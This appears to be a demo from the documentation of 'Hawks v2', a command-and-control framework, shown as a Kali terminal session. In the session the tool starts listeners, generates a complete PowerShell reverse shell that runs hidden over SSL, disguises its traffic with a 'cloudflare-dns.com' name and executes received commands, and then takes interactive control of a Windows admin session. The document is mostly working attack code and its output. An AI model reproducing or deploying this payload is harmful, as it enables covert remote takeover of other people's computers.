 ┌──(kali㉿kali)-[/mnt/hgfs/Hawks-C2]
└─$ python3 Hawks.py
HAWKS v2
C2
[Info] Initializing services:
TCP Multi-Handler:: 0.0.0.0:9001 (SSL)
HTTP File Server:: 0.0.0.0:8001 (SSL)
[Info] Welcome! Type 'help' to see available commands
Hawks> generate windows/powershell_reverse_tcp_ssl eth0
[Info] Generating (windows/powershell_reverse_tcp_ssl) payload ...
powershell {Start-Process $PSHOME\powershell.exe -ArgumentList {$sslProtocols = [System.Security.Authentication.SslProtocols]::Tls12; $client = New-Object
System.Net.Sockets.TCPClient('192.168.231.136',9001); $stream = $client.GetStream(); $sslStream = New-Object System.Net.Security.SslStream($stream, $false,
({param($sender, $certificate, $chain, $sslPolicyErrors) return $true})); $sslStream.AuthenticateAsClient('cloudflare-dns.com', $null, $sslProtocols, $fal
se); if(!$sslStream.IsEncrypted -or !$sslStream.IsSigned) {$sslStream.Close();exit}; [byte[]]$bytes = 0..65535|%{0}; while(($i = $sslStream.Read($bytes, 0,
$bytes.Length)) -ne 0){ $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = try { iex $data 2>&1 | Out-String }
catch { $_.Exception.Message }; $sendback2 = $sendback + (pwd).Path + '> '; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $sslStream.Write($se
ndbyte,0,$sendbyte.Length); $sslStream.Flush() }; $client.Close()} -WindowStyle Hidden}
[Info] Payload copied to clipboard
Hawks>
[TCP-Listener] Connection with 192.168.231.128:53296 established
Hawks> sessions
Session ID IP Address OS User Status Last Ping
cda620-8f4276-09f582 192.168.231.128 Windows DESKTOP-BK09QG5/admin Active 15:32:17
Hawks> interact cda620-8f4276-09f582
[Info] Interactive session with DESKTOP-BK09QG5/admin as started
Hawks(DESKTOP-BK09QG5)> shell
[+] Interactive shell activated
[Info] Type 'exit' or press 'CTRL+C' to deactivate
PS C:\Users\admin> whoami
desktop-bk09qg5\admin
PS C:\Users\admin>
KALI